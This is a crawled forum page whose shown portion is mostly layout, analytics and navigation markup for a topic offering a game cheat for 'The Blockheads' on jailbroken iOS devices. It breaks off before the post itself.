

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/
body_size: 20769
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/2444-the-blockheads-all-versions-10/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">The Blockheads (All Versions) +10++ - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="The Blockheads (All Versions) +10++">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/">
				
			
		
	
		
			
				
					<meta name="description" content="Hacked App:The Blockheads v1.6.2 iTunes Link:https://itunes.apple.com/gb/app/the-blockheads/id519596406?mt=8 Bundle ID:com.majicjungle.blockheads Hack Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any other file managers for iOS. - Cydia Substrate (from ...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Hacked App:The Blockheads v1.6.2 iTunes Link:https://itunes.apple.com/gb/app/the-blockheads/id519596406?mt=8 Bundle ID:com.majicjungle.blockheads Hack Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBox / iTools or any other file managers for iOS. - Cydia Substrate (from ...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2016-10-26T17:03:41Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", (all, +10++, blockheads, the, versions)">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="2444"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">The Blockheads (All Versions) +10++</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="91d3fa44a2a260fa6b9d108a2eee39e4">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yNDQ0LXRoZS1ibG9ja2hlYWRzLWFsbC12ZXJzaW9ucy0xMC8=">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">The Blockheads (All Versions) +10++</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
